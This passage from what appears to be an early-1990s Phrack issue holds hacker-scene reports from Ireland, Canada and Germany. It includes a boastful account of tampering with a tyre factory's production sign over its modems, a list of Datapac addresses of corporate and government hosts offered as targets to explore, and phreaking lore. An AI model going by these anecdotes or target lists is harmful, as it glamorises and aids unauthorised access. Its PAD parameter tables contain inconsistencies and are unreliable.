BW	Botswana
BY	Bielorussia
BZ	Belize
CA	Canada
CC	Cocos Island
CF	Central African Republic
CG	Congo

CH	Switzerland
CI	Ivory Coast
CK	Cook Islands
CL	Chile
CM	Cameroon
CN	China
CO	Colombia
CR	Costa Rica
CS	Czechoslovakia
CU	Cuba
CV	Cape Verde
CX	Christmas Island
CY	Cyprus
DE	Germany
DJ	Djibouti
DK	Denmark
DM	Dominica
DO	Dominican Republic
DZ	Algeria
EC	Ecuador
EE	Estonia
EG	Egypt
EH	Western Sahara
ES	Spain
ET	Ethiopia
FI	Finland
FJ	Fiji
FK	Falkland Islands
FM	Micronesia
FO	Faroe Islands
FR	France
FX	France
GA	Gabon
GB	Great Britain (UK)
GD	Grenada
GE	Georgia
GH	Ghana
GI	Gibraltar
GL	Greenland
GP	Guadeloupe
GQ	Equatorial Guinea
GF	French Guyana
GM	Gambia
GN	Guinea
GR	Greece
GT	Guatemala
GU	Guam
GW	Guinea Bissau
GY	Guyana
HK	Hong Kong
HM	Heard & McDonald Island
HN	Honduras
HR	Croatia
HT	Haiti
HU	Hungary
ID	Indonesia
IE	Ireland
IL	Israel
IN	India
IO	British Indian Ocean Territories
IQ	Iraq
IR	Iran
IS	Iceland
IT	Italy
JM	Jamaica
JO	Jordan
JP	Japan
KE	Kenya
KG	Kirgistan
KH	Cambodia

KI Kiribati  
KM Comoros  
KN St.Kitts Nevis Anguilla  
KP North Korea  
KR South Korea  
KW Kuwait  
KY Cayman Islands  
KZ Kazakhstan  
LA Laos  
LB Lebanon  
LC Saint Lucia  
LI Liechtenstein  
LK Sri Lanka  
LR Liberia  
LS Lesotho  
LT Lithuania  
LU Luxembourg  
LV Latvia  
LY Libya  
MA Morocco  
MC Monaco  
MD Moldavia  
MG Madagascar  
MH Marshall Islands  
ML Mali  
MM Myanmar  
MN Mongolia  
MO Macau  
MP Northern Mariana Island  
MQ Martinique  
MR Mauritania  
MS Montserrat  
MT Malta  
MU Mauritius  
MV Maldives  
MW Malawi  
MX Mexico  
MY Malaysia  
MZ Mozambique  
NA Namibia  
NC New Caledonia  
NE Niger  
NF Norfolk Island  
NG Nigeria  
NI Nicaragua  
NL Netherlands  
NO Norway  
NP Nepal  
NR Nauru  
NT Neutral Zone  
NU Niue  
NZ New Zealand  
OM Oman  
PA Panama  
PE Peru  
PF Polynesia  
PG Papua New Guinea  
PH Philippines  
PK Pakistan  
PL Poland  
PM St. Pierre & Miquelon  
PN Pitcairn  
PT Portugal  
PR Puerto Rico  
PW Palau  
PY Paraguay  
QA Qatar  
RE Reunion  
RO Romania  
RU Russian Federation

RW Rwanda  
SA Saudi Arabia  
SB Solomon Islands  
SC Seychelles  
SD Sudan  
SE Sweden  
SG Singapore  
SH St. Helena  
SI Slovenia  
SJ Svalbard & Jan Mayen Islands  
SL Sierra Leone  
SM San Marino  
SN Senegal  
SO Somalia  
SR Suriname  
ST St. Tome and Principe  
SU Soviet Union  
SV El Salvador  
SY Syria  
SZ Swaziland  
TC Turks & Caicos Islands  
TD Chad  
TF French Southern Territories  
TG Togo  
TH Thailand  
TJ Tadjikistan  
TK Tokelau  
TM Turkmenistan  
TN Tunisia  
TO Tonga  
TP East Timor  
TR Turkey  
TT Trinidad & Tobago  
TV Tuvalu  
TW Taiwan  
TZ Tanzania  
UA Ukraine  
UG Uganda  
UK United Kingdom  
UM US Minor Outlying Islands  
US United States  
UY Uruguay  
UZ Uzbekistan  
VA Vatican City State  
VC St.Vincent & Grenadines  
VE Venezuela  
VG British Virgin Islands  
VI U.S. Virgin Islands  
VN Vietnam  
VU Vanuatu  
WF Wallis & Futuna Islands  
WS Samoa  
YE Yemen  
YU Yugoslavia  
ZA South Africa  
ZM Zambia  
ZR Zaire  
ZW Zimbabwe

\*\*\*\*\*

HACKING IN IRELAND  
BY  
HAWKWIND

Greetings from the Emerald Isle! My name is Hawkwind, and I'm an Irish hacker \*evil cackle\*. So, what's the hacking scene like in this small green island called Ireland, perched on the edge of the Atlantic Ocean? -an island which claims to have one of the most sophisticated digital phone networks in Europe, home of Eirpac (the Irish equivalent to



Sprintnet/Telenet) and lots of other weird and wonderful things like that.

Well, the hacking scene, like the country itself, is small -there are no elite in Ireland. -or if there are they are so elite that nobody has heard of them. So if you're only into elite stuff, then don't bother reading on, skip onto the next country.

Also, sadly at the moment, there seems to be little interest in hacking in Ireland -I can count the number of Irish hackers I know on the fingers of one hand. Maybe I'm just hanging out in the wrong places, or perhaps its the Iron Hand of Ireland's own Little Brother, friend and follower of the U.S's Big Brother, enforcing his evil ways of censorship and the like upon us all, denying us the right to free information. Nationwide censorship of Usenet hurts like dry ice, but restricting ftp and telnet out of the country to the privileged few, is the fatal crunch. Now, I ask you, with grief like this, is it any wonder so few Irish have made it into the Computer Underground -to those that have beaten the odds, I wish them well.

OK, so what do Irish hackers like to hack? Like many hackers we just have the curiosity and desire to explore any system or network we come across -the everlasting search for that spine-tingling adrenaline rush when you've beaten the system and got somewhere where perhaps no commoner has gone before -don't ever ask us to choose between getting well drunk, having sex, or hacking --it would be a rough choice.

Let me start by telling you of what I find an interesting moment in Irish hacking history. -to you it may just seem like no big deal, but we kinda like it.

There is a tyre manufacturing company in Dublin, Ireland and they like to make tyres--in order not to ruin any reputations we won't mention any names--just another tyre company. Now this company likes nice modern systems--big colorful display panels with lots of flashing lights, to keep their managers happy and amused for hours. A happy company is lots of happy striving workers and so, a big flashy sign which displayed the number of tyres being produced, and dutifully counted upwards every time one come off the assembly line, was constructed. So they had a big sign inside the plant so the workers could see how hard they were working, and big bonuses and lots of presents were promised if they got past a certain number in a day. There was also a large juicy sign outside the plant showing this number so that the general public could be suitably impressed with the busy-bee workers and the number of tyres being produced.

And all these signs and computers controlling them were connected to such mysteries as a network with a couple of black boxes which management proudly called modems -enter stage left, Irish hackers, \*deep bow and evil wave\*

So you can imagine, one warm sunny summer's evening, when there was really nothing better to do in Dublin, strange things started to happen at the tyre factory. Yes, strange things indeed. Suddenly the workers got very lazy and started slowing down their production, becoming slower and slower and slower. The numbers stopped counting up on the glowing sign. Then the digits oddly started counting backwards. Down they went, getting faster and faster -people began to picture enraged workers destroying tyres in a crazed frenzy. Soon our sign showed that there were no tyres left and it began to dive into negative numbers of tyres. The passers-by scratched their heads in astonishment.

Ah, but enough fun -this really was a very good tyre company with very hard-working workers. They deserve lots of bonuses -heck, didn't someone say this was the most productive factory in Europe? Well it was that day anyway! \*evil cackle\* So the signs stopped counting backwards, and suddenly began to race forwards like there was no tomorrow. The workers were scurrying back and forth at lightening speed -one hundred, two hundred..a thousand...ten thousand...what, a hundred thousand! Soon our good workers had produced more tyres in the space of 20 minutes, than visitors Disneyland had in 25 years...

Ah yes, these are the things that Irish hackers like to do -we still wonder if the management gave all those good workers their bonuses??

So really, we like to investigate or hack anything that we might stumble across -anything from the local University library computer to tyre companies to networks in lands far away. One of the things we really like doing is just exploring, hopping from one network to the next, using computers in such awed places as the U.S., Canada or Mexico, this is probably because for us, even to reach such computers and networks is an achievement, that our Little Brother would deny us had he his evil ways. We think that the Internet is one of the greatest creations in a long time, and we would never want to do any malicious damage on such a free association -if only our Little Brother would let us associate freely with it, instead of making life just that little bit more difficult. We find Sprintnet and other connected goodies interesting prowling grounds, although we are the first to admit that we still have very much to learn here. To explore these systems is very interesting for us, because they are so far away and in such interesting lands that we may never see ourselves -what to you might be the old U.S., to explore the nets there gives us a sense of excitement and a variety of systems that cannot be found on such a small island as our own Ireland.

And of course, there is the never-ending quest for U.S. outdials in the hope that one day we might actually reach some of the fabled U.S. h/p boards and actually meet a real Fed or two. \*snicker\* Turning from the strictly hacking scene for the moment there are some Irish people interested in the phones and other phun things -a while back two college guys were busted for cracking an eleven digit code on some new phone system chip or something, which had given them unlimited dialling access and other phun privileges. -then there was the magic toll free number which for a month or two gave the Irish population unlimited access to the outside world (a big thank-you goes to whoever worked that one out. \*grin\*) I'm told from reliable sources that we have a pretty sophisticated phone system, a matter we soon hope to be investigating, but this does not seem to have stopped phreakers from trying, and if we manage to work anything out, we'll, as our 'Telecom Eireann' so aptly put it 'Keep in touch across the world'.

Sadly, we are plagued by outrageous phone charges, even for local calls and hence many Irish boards have failed to blossom -of those that do, the sysops seem to be little interested in h/p talk and I know of no dedicated h/p Irish board.

There also used to be a type of Underground meeting that occurred every dark rainy Sunday afternoon, down in the Ormond, a hotel in Dublin city centre. It passed unheeded under the guise of a computer club, but the bloke who ran it was a renowned con-man, and dealer of everything and anything from car radios to Rolex watches -in any event the club must have been one of the biggest WareZ swapping centres, including all the latest videos from the U.S. which would not be released in the cinemas(movies) here until six months later. Generally people interested in the same computer type things just got together to chat and swap the latest news, disks and videos -an interesting place with interesting folks, which sadly no longer seems to happen. Perhaps someone will revive something similar in the near future.

Well, I'll end the tale there for the moment. Hopefully you've gotten a little flavor of our little Underground, watched over by our Little Brother, in our little country called Ireland. I'm not sure how I ended up writing this article, but since nobody else stepped forward, I thought Ireland should at least get some kind of mention, if nothing else -so you can /dev/null any flames.

Before I sign off, I'd just like to thank Phrack not only for giving me the chance to tell my tale, but for supplying us with a great publication and guide to the Underground. Finally, if you are an Irish hacker/phreaker, then get in touch now!!! -I really want to be able to say

that I can count the number of Irish hackers I know on two hands, and not just one, before the end of the decade! Also, I am always interested in talking to anyone interested in the hack/phreak world so get in touch if you want to chat -just remember, we are no elite!

(I don't suppose anyone out there, knows anything about the Irish phone system? \*shrugs\*)

Ok, I can be reached at the following, for the next little while:  
(Yes, I do have Irish a/c's but not for thine eyes...)

al575@yfn.ysu.edu  
hawkwind@m-net.ann-arbor.mi.us  
hawkwin@santafe.edu (note: no 'd' at end userid)

I'm also sometimes on IRC, and may hopefully be on phantom soon.  
Well, as we say in Ireland, good luck and may the road rise up before you.

Slan Leat,  
Hawkwind.

\*\*\*\*\*

Canada  
All is Quiet on the Northern Front

Written and compiled by Synapse

Welcome to the barren wastes or rather the undeveloped wastes if you will. Welcome to Canada. A realm seldom traveled and less often explored. Canada, or .ca if you will, is virgin country in the net. There are places that have been sitting idle for years on our nets that still have default accounts in use. There is an unmeasurable amount of data out there waiting to be tapped. The possibilities in this are endless, Canada is untouched for the most part, and as developed networks go, I feel that Canada is as close to The 'Undiscovered country' as you can get.

Most likely if you are reading this article you will be of a nationality other than Canadian. If so, perhaps this will be an educational experience for you. To explain our nets and our scene here in the far far north, I must first explain our nation and its greatest difficulty, it has NO identity, therefore it tends to mirror those it is enamored with. Hence our scene resembles an amalgamation of whatever seems popular in the nets at a given time. Most often it attempts somewhat miserably to emulate the scene south of our border, the great U S of A. And in short it fails miserably.

This is not to say that Canada does not have a scene of its own nor is it attempting to take away from those scenes that have developed fully on their own within .ca. It is simply bringing to light a problem that plagues our scene and dilutes it for those who are serious about the computer underground, and whatever ideals it may contain.

If you travel the nets in Canada you will find that dissent and "ElYtEeGoStRoKiNg" are staple with both the Hacking and Warez scenes all throughout the nine provinces and 2 territories. As I am sure you know this is not a problem unique to .ca. However in a scene as minute and spread painfully thin as ours, arrogance and miscommunication can be fatal in the way of cooperation gaps. This has proved the case many times in the recent past, and I am sure it will in the near future as well.

Canada seems to have a communication barrier that separates east from west. There is simply close to no communications between the two. It is as if we are in separate hemispheres and

lost to the technology of fibber optics and damned to smoke signals and drum beating. I have to wonder sometimes if both sides are so involved in their own local power struggles, that the rest of the world has melted away including their country men on either side.

Alas it is time to dive into this the this of the article. To detail the complete underground in Canada would be impossible for me to do, to even give a non-biased view would be impossible. So if you feel that this is simply an overextended opinion, thank IBM for the PgDn key and spare yourself some opinionated text.

#### The Almost LODs of .ca

Just like the U.S., Canada is proliferated with umpteen amounts of upstart groups who after reading some trashy second rate book on LOD or Kevin Mitnick, have decided that they have found what it is to be elyte. Most often these will be the prominent voices on underground boards spitting flame and stroking immeasurably unhealthy egos, and boasting how proficient they are with toneloc and Killer Cracker. However as with most boasts put forth by fourteen year olds, nothing comes of it.

However if you can manage passage through the quagmire of shit that serves as the .ca scene, then you will most likely encounter some of .ca's more serious minded types who while retaining talent and a penchant for learning, do not sport an ego of astronomical proportions, and wit that would bring condescension from an ant. The following is a short list of several of .ca's more prominent if not more talented groups.

#### RaBID The Virus People

If the Virus world is your environment, then most likely you have stumbled across the work of RaBID, hopefully not on the receiving end.. Rabid is based out of 416 or rather Toronto Canada, at it's prime Rabid was running a mail net that spanned Canada and were releasing enough material to employ the boys at McAfee. Things have changed. While Rabid had at one point been a productive group (if you can call a virus group productive) time seems to have worn their edge, in fact Rabid as a group have failed to release anything of value in a great long time. Perhaps this will change. If nothing else Rabid did bring a much needed ego boost to the Canadian scene, in doing so they opened the door for other such groups to be seen on the international level with out being laughed out of the nets. For this if nothing else they deserve recognition. There is a great deal more to be said about Rabid, however as I said all the information given here will be cursory, if you require an information at all in the future on Rabid or any of the groups mentioned below I will leave an e-mail address below where you can write me, I will help you if I can.

#### FOG out of 403 Calgary, Alberta

No scene is complete without talented juveniles given to temper tantrums virus spreading and general malicious behavior..Enter FOG. FOG stands for the Fist Of God, it is for the most part a group of individuals who go through unnatural amounts of effort to get under the skin of others. Yet beyond juvenile behavior that tends to underscore most endeavors they undertake. FOG does for the most part work very diligently for a united .ca scene. They have in the past run a nation wide net using encrypted mail procedures so that dialogue could be opened between the east and western scenes. This event was stopped when the Hubs house was raided by the Royal Canadian Mounted Police for suspected telco abuse, they were no charges laid however yet the organizers felt that the information passing through the net was much too valuable to be compromised by a bust. The net was killed.

After the net disappeared several members of FoG began writing

bbs software to be spread across the country to make networking easier or rather standardized. The bbs also includes encryption options for the mail, and will soon be HAM radio as well as cellular modem capable. This program is available to any who wish to take it, as I said earlier, just mail me.

#### NuKE Making Art out of Arrogance

NuKE hails from 516 Montreal, Canada. It as far as I can see primarily now a virus group. Producing and modifying strains, for the most part NuKE has been the most active underground .ca group that has seen movement on an international level, with this past year.

It's membership has changed quite severely since I last had contact with them. Therefore I fear that to publish anything else on them would be inaccurate and therefore an injustice. However if you are interested in pursuing this topic.....Mail me.

As you can see these are cursory overviews of Canada's groups it is of course largely incomplete, I provided it only to serve as a guide for the feeling of Canada's groups. There are of course many worth mentioning that I failed to show, and moreover there is a great deal more to the groups that I did mention. To those who are in the above groups are unhappy with the opinion put forth please by all means FUCKOFF. I e-mailed all of you, and in your infallible wisdom you failed to reply. So suffer with it :>

.ca and the law

While Canada has been for the most part largely un-abused by the 'Computer Criminal'. It's laws are none the less fairly advanced. Our legislators to their credit have kept a close eye on our neighbors in the south, and have introduced laws accordingly.

The following is the Canadian criminal code as pertaining to Computer Crime.

#### 342.1

- (1) Every one who, fraudulently and without color of right,
  - (a) obtains, directly or indirectly, any computer service,
  - (b) by means of an electro-magnetic, acoustic, mechanical or other device, intercepts or causes to be intercepted, directly or indirectly, any function of a computer system, or,
  - (c) uses or causes to be used, directly or indirectly, a computer system with intent to commit an offense under paragraph (a) or (b) or an offense under section 430 in relation to data or a computer systemis guilty of an indictable offence and liable to imprisonment for a term not exceeding ten years, or is guilty of an offence punishable on summary conviction.
- (2) In this section, "computer program" means data representing instructions or statements that, when executed in a computer system, causes the computer to perform a function;  
"computer service" includes data processing and the storage or retrieval of data; "computer system" means a device that, or a group of interconnected or related devices one or more of which,
  - (a) contains computer programs or other data, and
  - (b) pursuant to computer programs,
    - (i) performs logic and control, and
    - (ii) may perform any other function;"data" means representation of information or of concepts that are being prepared or have been prepared in a form suitable for use in a computer system;  
"electro-magnetic, acoustic, mechanical or other device" means any device or apparatus that is used or is capable of being used to intercept any function of a computer system, but does not include a hearing aid used to correct subnormal

hearing of the user to not better than normal hearing;  
"function" includes logic, control, arithmetic, deletion,  
storage and retrieval and communication of telecommunication to,  
from or within a computer system; "intercept" includes listen  
to or record a function of a computer system, or acquire the  
substance, meaning or purport thereof.

430.

[...]

(1.1) Every one commits mischief who willfully

- (a) destroys or alters data;
- (b) renders data meaningless, useless or ineffective;
- (c) obstructs, interrupts or interferes with the lawful  
use of data; or
- (d) obstructs, interrupts or interferes with any person  
in the lawful use of data or denies access to data  
to any person who is entitled to access thereto.

[...]

(8) In this section, "data" has the same meaning as in  
section 342.1.

As you can see our criminal code carries severe penalties for  
both Hacking and Virus spreading however, there is little  
precedent to set sentences by. While this is reassuring, there  
seems to be a new trends to prosecute those who are caught at  
computer crime. Moreover it seems to be a trend to prosecute with  
setting precedence in mind.. So for those of you in .ca who have  
busted recently I would begin to fear right about now.

For the most part most computer crime in Canada that results in  
busts is telco related, most often the charges are federal but  
the sentences are light, however as I said before, this is  
changing. And will continue to change with each new bust ,  
welcome to the new dawn I suppose.

#### Datapac, Canada's first net

As it stands Datapac is Canada's largest and most used  
network, it is old archaic and slow, yet still it is immense  
amounts of fun to play with. The following is a technical excerpt  
to help you understand the operation of Datapac and how to  
maneuver it. Those of you who are already familiar with the  
workings of this type of network will find this dry and  
repetitive for those of you who are not familiar it may make for  
some learning.

After the manual entry you will find a list of interesting sites  
to explore with, enjoy....

#### Datapac 3101 "Welcome to the Dark Ages"

Interface (ITI) in a Packet Assembler/Disassembler (PAD), which  
allows the devices to access the Network over dial-up (DDD) or Dedicated  
Access Lines.

ITI, the end-to-end protocol for Datapac 3101, conforms to the  
CCITT recommendations X.3, X.28 and X.29 and supports access to the  
Datapac Network for asynchronous, start-stop character mode terminals.

X.3 specifies the operation of the PAD. It contains the  
specifications for the twenty-two International parameters and  
their operation.

X.25 specifies the command language between the terminal and  
the PAD. It also specifies the conditions which define the command  
mode and the data transfer mode.

X.29 specifies the procedures to be followed by an X.25 DTE  
to access and modify the parameters in the PAD as well as the data

transfer procedure.

The Datapac 3101 service provides for terminal to Host (user's computer) and terminal to terminal communication. The Host access should conform with the X.25 protocol, using the Datapac 3000 access service, and also support the higher level protocol conventions for ITI. Host access may also be provided via the Datapac 3101 service for some applications. The Datapac 3101 service also provides block mode and tape support.

#### INTERNATIONAL PAD PARAMETERS

-----

##### 1) Ability to Escape from Data Transfer State\*

The setting of this parameter allows the user to interrupt the communication of his or her application (data transfer mode) and interact with the PAD (common mode). The character to do this is "ControlJP". To return to data transfer mode, press the carriage return or enter a blank command line. If the user wants to send a "ControlJP" to the Host, with this parameter set set to one, simply hit ControlJP twice and the second ControlJP will go to the Host and the user will remain in data transfer mode. This also applies to the user data field in the call request command line.

Parameter Number: 1  
Possible Values: 0 = Escape not possible.  
                  1 = Escape is possible.

\*Note: Escape from Data transfer mode may also be possible using the break signal if parameter seven is set to eight.

##### 2) Echo\*

This parameter indicates to the PAD whether or not the terminal input data must be echoed. This may be required if the user's terminal cannot echo back what is being entered.

Parameter Number: 1  
Possible Values: 0 = No echo.  
                  1 = Echo.

\*Note: Echo will also be affected by the setting of Parameter 20.

##### 3) Selection of Data Forwarding Signal

This parameter indicates to the PAD the set to terminal generated characters or conditions that will cause data to be forwarded to the destination. For example, (CR) can be used as a data forwarding signal on receipt of a (CR) from the local DTE Y, the PAD will forward all characters in its buffer to the remote end, including the (CR). If P13 is set to 6,7, 22 or 23, a (LF) will be included in the packet and will delimit it. Data is also forwarded when the buffer is full whether or not a forwarding character is received.

Parameter Number: 3  
Possible Values: 0 = No data forwarding signal.  
                  2 = Forward on carriage return.  
                  2 = Carriage return.  
                  126 = All characters in columns 0 and 1  
                          of ASCII table and the character  
                          del of International alphabet #5.

##### 4) Selection of Idle Timer Delay

This parameter is used to determine the idle timer limit value when data forwarding is based on timeouts. To optimize packetizing

of data, no data forwarding signal need be specified. The PAD will then packetize data based on packet size specified (256 or 128 characters). The idle timer is used to send any packets that are not fully filled. If idle timer is activated and the Host requires the (CR) to input data, it still must be provided before the data send is accepted by the Host. The idle timer does not send any empty packets.

Parameter Number: 4

Possible Values: 0 = No data forwarding on timeout is required.  
1-255 = Indicates value of the delay in twenties of a second. (i.e., a value of 250 makes the time wait 10 seconds)

\*Note: When editing is on (P15:1), the idle timer is inactive. If this is the only data forwarding condition, turning the editing function on could cause a user terminal to hang or data not to be forwarded.

#### 5) Auxiliary Device Control\*

This is used for flow control of data coming from either a PC or auxiliary device, e.g.: a paper tape machine. When set to 1 it indicates to the PAD that the data is to be read an auxiliary I/O device connected to the terminal. This parameter set to 2 indicates that the data is coming from an intelligent device, i.e., a PC, and that the PAD must exert flow control differently.

Parameter Number: 5

Possible Values: 0 = No use of X-on/X-off.  
1 = Use of X-on/X-off for auxiliary devices.  
2 = Use of X-on/X-off for intelligent terminals.

\*Note: A value of 2 is recommended for PC's.

#### 6) Suppress Network Messages

This parameter indicates to the PAD whether or not Network generated messages are to be transmitted to the terminal.

Parameter Number: 6

Possible Values: 0 = Suppress message.  
1 = Transmit message.  
5 = PAD prompt (\*) follows Datapac service signals.

#### 7) Procedure on Break

This parameter is used to indicate how the PAD should process a break signal that is received from the terminal while the terminal is in data transfer state.

Parameter Number: 7

Possible Values: 0 = Nothing. (remain in data transfer mode)  
1 = Interrupt. (remain in data transfer mode)  
2 = Reset. (remain in data transfer mode)  
4 = Send an "indication of break" message to the packet mode DTE. (remain in data transfer mode)  
8 = Escape from data transfer mode (i.e., enter command mode)  
16 = Discard output to terminal activate Parameter 8 (P8:1)



(remain in data transfer mode)  
21 = A combination of 1, 4 and 16.

\*Note: The break signal is ignored if the virtual circuit is not established while in command state. The break signal will delete the current line.

The valid values for P7 are 0, 1, 2, 8 and 21.

#### 8) Discard Output

This parameter is used in conjunction with Parameter 7. Depending upon the break procedure selected, this parameter may be set by the PAD when the terminal user requests that terminal data be discarded. This parameter must then be reset by the destination computer to allow normal delivery. The PAD will discard all packets destined for the terminal from the time the PAD sets this parameter (i.e., it receives a break signal when Parameter 7 is set to 21) to the time the parameter is reset by the destination. It can only be reset by the destination.

Parameter Number: 8  
Possible Values: 0 = Normal delivery of output to terminal.  
1 = Discard output to terminal.

#### 9) Padding after Carriage Return

This parameter is used to specify the number of padding characters to be inserted by the PAD following a CR transmitted to the terminal. Padding allows time for the carriage to return on mechanical printing devices.

Parameter Number: 9  
Possible Values: 0 = 2 padding characters will be inserted at 110 bps and 4 padding characters will be inserted at higher speeds, in command mode only. (no padding is done in data transfer mode)  
1-255 = The number of padding characters to be inserted in both data transfer and command mode.

#### 10) Line Folding

This parameter indicates the maximum number of printable characters that can be displayed on the terminal before the PAD must send a format effector (i.e., <CR><LF>). This permits more data to be transmitted in one packet while still letting the user print out more than one line, i.e., printing out forms.

#### 11) Transmission Speed (Read only)

This parameter is set by the PAD as a result of transmission speed detection if the terminal accesses an autobaud port. When a private port with fixed speed is used, this parameter is set based on the pre-stored information selected at subscription time.

Parameter Number: 11  
Possible Values: 0 = 110 bps  
2 = 300 bps  
3 = 1200 bps  
4 = 2400 bps

This is all very dry stuff (what buffer isn't?) however if you need more info on it simply mail me.

20500011	Bell Northern Research
39400100	Envoy (English/Francais)
30400101	Envoy (Anglais/French)
39500032	Globe and Mail
41100015,I	Infoglobe
59600072	University of Athabasca
60100010	Universtiy of Alberta
67100752	?
67100673	?
20400177	QL
29400138	Tymnet CIS02 7770,101 'free demo'
20401338	Tymnet
41100043	CSG Infoglobe
73500023	KN Computer MCT
59100092	Keyano College (Alberta)
72400014	System Max-Daisey (VAX/VMS)
69100018	Cybershare
55500010	?
29400263	?
29400263	?
67100086	Sears
67100132	Primenet
67100489	Terminal ID=VAX
67100629	(VAX/VMS)
67100632	McKim Advertising (Vancouver)
93200233	University of Manitoba
79400100	Envoy Info/Mailbox
92100086	Datapac General Info
20500011	Canole II

I have kept a number of sites I have, off this list simply to ensure I keep them, however there are thousands of Virgin sites available off of Dpac. Something to keep your eyes open for are Canadian government machines which are fairly abundant on the Dpac.

Beyond Dpac, there are some actual BBS's worth calling, most however would rather not have there numbers published in Phrack. None the less here are some stable, and relatively active BBS's:

The Underground Subway	606-590-1147
Gridpoint	403-283-5519
The G-spot (Rabid HQ)	416-256-9017
Front 242 (VX) (Rabid)	416-790-6632

I am sorry for what this article did not cover, in the umpteen or so pages I have punched up, I still have covered not even a tenth of what I would like to cover. For those who wish a reliable UG bbs for list .ca or more info on the Dpac or wish to elicit any other response to this article please e-mail me at [besaville@sait.ab.ca](mailto:besaville@sait.ab.ca)

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The German Scene  
(by SevenUp)

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CCC  
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Talking about the German Hacker Scene, the Chaos Computer Club (CCC) comes to most people's mind. They are most famous for their 'NASA-Hack' and their publications like Hackerbibel and Datenschleuder, a monthly magazine talking about 'softer' stuff than 2600, such as MUD's, the Internet and BBS'es.

They organize the annual Chaos Communication Congress, held annually from December, 27th till 29th in Hamburg. Usually around 1000 people show up there, discussing many different topics, such as Phreaking, Internet, Women and Computer, Cellular Phones, Phone Cards and others. Many well-known people, like Pengo and Professor Brunnstein the meeting. There are usually

also shows of Horror Movies (but no porns like at HohoCon), but it's not a real 'party' like SummerCon or the upcoming Hacktic Party.

Another annually meeting from CCC members and many other hackers is at the huge computer fare 'CeBit' in Hannover in March. The Get Together is at the Telekom booth on Tuesday at 4pm. Usually Telekom (the German phone company) representatives are very kind, give away phone cards (value: \$4), but usually don't have any interesting new informations.

There haven't been any hacks affiliated with the CCC for the last couple of years. The CCC tries to get away from their former criminal image, talking mostly about risks of computers in society, and producing lots of press releases.

#### The KGB Hack

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Most of you might know "The Cuckoo's Egg" by Cliff Stoll. His exciting novel talks about German Hackers hacking for the KGB. These guys were using the German x.25 network Datex-P to get to a US University, and from there to several hosts on the Arpa/Milnet (Internet). They were using mostly basic knowledge to get into several UNIX and VMS Systems, reading personal Mail and looking for documents the 'Russians' might have been interested in.

It all ends up with the suicide (murder?) of Karl Koch, one of the hackers. Although these hackers weren't CCC members, there is a pretty good book from the CCC about it, containing more facts than Cliff's book: "Hacker fuer Moskau", published by Wunderlich.

This is probably the best known German hack of all times.

#### Networks

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##### I. x.25

The German x.25 System is called 'Datex-P' and has the DNIC (2624). Dialups are in almost every area code, or can be reached locally from everywhere. There are also Tymnet and Sprintnet Dialups available in the major cities, with some limitations though. Tymnet won't connect you to dpac (Datapac Canada). Sprintnet has just a true dialup in Frankfurt, the other dialups are handled by their partner Info AG, which allow calling most RNUAs, but most Sprintnet NUIs won't work.

There is a 'Subnet' in the Datex-P Network, the so called 'WiN' (which means scientific network). Almost all universities have connections to the WiN, which means they pay a flat rate each month, which allows them to make as many calls and transfer as much data to other WiN hosts, as they like. Usually x.25 rates are charged by the volume of packages/data. You can identify WiN addresses easily, because they start with (0262)45050... There are many gateways from WiN to Internet, and also a few from Internet to WiN. WiN NUAs can be reached without problem from any x.25 network in the world, like Sprintnet or Tymnet; though most WiN PADs will refuse to connect to non-WiN NUAs.

There are also a couple of German systems, international hackers used to like. The most-famous is probably Lutzifer in Hamburg, Germany. It can still be reached from x.25 Networks like Sprintnet or Tymnet. Around two years ago, British, American and other hackers used to trade all kinds of codez on "Lutz". But now, Pat Sisson ("frenchkiss") from Sprintnet Security and Dale Drew ("Bartman") from Tymnet Security, try to track down everyone abusing their NUIs or PADs.

Before Lutzifer went up 2.5 years ago, tchh and Altos Munich were most attractive. They were running the same simple Korn-Chat on an Altos. There are still a couple of other x.25 Systems, which attract hackers from all over the world, like qsd, Pegasus (in France and Switzerland) and Secret Tectonics / sectec, a rather new semi-private Board in Germany with x.25 and Direct Phone Dialups, uucp/Internet Mail, File and Message Bases and

all Phrack Issues as well.

## II. Internet

But now, most hackers quit the x.25 scene and tried to get onto Internet. Unlike the fast Internet connections in the USA between .edu sites, German Internet connections are mostly routed through slow (9.6kbps or 64k) x.25 Links.

This is mostly the fault of the German phone company 'Telekom'. They have a monopoly on phone lines in Germany and charge 2-10 times higher fees than American phone co's. Even local calls are US\$1.50/hour.

There aren't many German Internet Sites that attract foreign hackers, compared to US Sites that German Hackers are interested in.

There are almost no public Internet BBSes with free access in Germany. Also, German Universities have often a pretty tight security and get mad easily.

## III. Amiga Kiddos

BBS'es are still the major hang-out besides IRC. The Amiga Scene with its K-rad Kiddos (most of them under 18 years) used to be dominant a couple of years ago, trading Calling Cards and new Blue Box frequencies to call the best boards in the US to leech the latest games. But recently, the IBM scene caught up and many guys switched from Amiga to IBM; so over 50% of pirate boards are IBM boards now.

But recently, BBS sysops have to face hard times. A couple of months ago, lots of BBS'es in Berlin, but also in Bavaria and North Germany got 'busted' - raided by the police because of their illegal warez. (see my article in Phrack 42 about it) The man behind these actions is the lawyer 'Guenther Freiherr von Gravenreuth', who works for Activision, the SPA and BSA. He is tracking down kids with piracy as recklessly as BBS Sysops, who sell subscriptions for a 'Disabled Upload/Download Ratio' for around \$100 a month. There have been a couple of these trials lately, without much notice by the press. Mr Gravenreuth is also responsible for many people's fear to put up a new BBS - especially in Bavaria where he lives.

Also, calling the favorite Board in the US is getting harder and harder, as covered in the next Chapter.

## IV. The Phone System

Blueboxing used to be the favorite sport of many German traders for the last couple of years. But some phreakers wanted to make more money, selling the Bluebox Story to Magazines like Capital or Spiegel, or to TV Shows. Even AT&T and the German Telecom, who seemed to be blind about this phreaking, couldn't avoid facing the truth now - they had to do something, not only to recover from the huge losses, but also to save their reputation.

There are a lot of rumors and text files about the actions these phone companies took; most of them are fakes by 'eleet' people, who don't want the 'lamers' to keep the trunks and the eleet boards busy. But some actions seem to be certified; e. g. Telekom bought some intelligent filter boxes from British Telecom. These boxes should detect any C5 tones (especially 2600 Hz), being sent by phreakers; and log the number of the phreaker, if possible.

If possible, because the Telekom doesn't have ANI in most cases. Until recently, all phone lines used to be analog, pulse dialing lines with huge relay switches. Then the Telekom started switching to 'modern' digitally switched lines, which allow Touch-Tone-Dialing, and also a few other nice features, which I want to cover now.

One of these nice features 'died' just about 3 weeks ago, because someone informed the new magazine 'Focus'.

The trick was very simple. All you need was a digital line which allowed you to dial touch tone, and a 'Silver Box' - a device, that allows you to dial the digits 0...9, #, \* and also A, B, C and D - many modems have this capability too.

